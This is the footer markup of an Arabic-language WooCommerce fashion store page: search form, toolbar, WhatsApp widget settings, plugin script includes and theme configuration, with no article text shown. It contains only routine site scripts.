									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2021\/09\/21\/considerations-in-a-mailorder-bride-assessment\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"dbdbd6182f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9b7d738027","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"66b33eed06"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9b7d738027","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"66b33eed06"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39049702a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34449,"title":"Considerations%20in%20a%20Mailorder%20Bride%20Assessment%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39049702a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34449,"title":"Considerations%20in%20a%20Mailorder%20Bride%20Assessment%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 